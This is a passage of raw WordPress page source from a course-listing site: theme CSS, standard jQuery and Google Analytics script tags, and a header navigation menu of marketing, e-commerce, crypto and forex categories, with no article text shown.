0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp3382front.js3636-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/13852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=13852' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13852 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img width="300" height="63" src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="sync" fetchpriority="high"/></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
